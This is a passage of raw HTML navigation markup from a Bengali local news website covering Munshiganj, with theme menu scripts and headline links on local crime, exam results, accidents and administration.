হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel="bookmark" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে">সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "289";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "58";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-218x150.jpg?v=1763223472"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel="bookmark" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন">মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel="bookmark" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ">মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "45";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "9";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel="bookmark" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী">গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel="bookmark" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত">গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel="bookmark" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর">গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel="bookmark" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার">ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা">মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
